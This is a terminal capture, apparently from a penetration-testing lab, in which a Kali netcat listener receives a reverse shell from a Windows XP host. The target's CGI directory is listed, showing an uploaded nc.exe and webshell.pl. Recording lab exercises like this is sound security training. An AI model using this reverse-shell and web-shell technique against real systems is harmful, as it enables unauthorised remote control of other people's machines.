 ┌──(kali㉿kali)-[~/192.168.5.105]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
dir
connect to [192.168.5.66] from derpnstink.local [192.168.5.105] 1137
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

c:\www\root\cgi-bin>dir
 Volume in drive C has no label.
 Volume Serial Number is 6CAE-322F

 Directory of c:\www\root\cgi-bin

12/16/2023  11:17 AM    <DIR>          .
12/16/2023  11:17 AM    <DIR>          ..
12/16/2023  11:17 AM            38,616 nc.exe
12/12/2023  09:46 PM             1,628 webshell.pl
               2 File(s)         40,244 bytes
               2 Dir(s)  40,032,665,600 bytes free

c:\www\root\cgi-bin>
3 files: 39.2 KiB (40,176 bytes) | Free space: 57.4 GiB